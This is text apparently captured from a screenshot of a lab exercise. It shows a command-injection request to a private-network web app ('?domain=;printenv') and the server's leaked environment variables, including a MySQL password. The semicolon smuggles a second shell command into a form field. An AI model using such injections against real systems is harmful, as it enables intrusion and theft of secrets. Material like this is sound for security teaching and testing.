 Not secure | 192.168.56.4:8080/?domain=;printenv
BusyBox v1.26.2 (2017-06-11 06:38:32 GMT) multi-call binary.
Usage: nslookup [HOST] [SERVER]
Query the nameserver for the IP address of the given HOST
optionally using a specified DNS server
HOSTNAME=4ae97766a338
SHLVL=1
HOME=/root
MYSQL_PASS=SuperSecureMySQLPassword
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/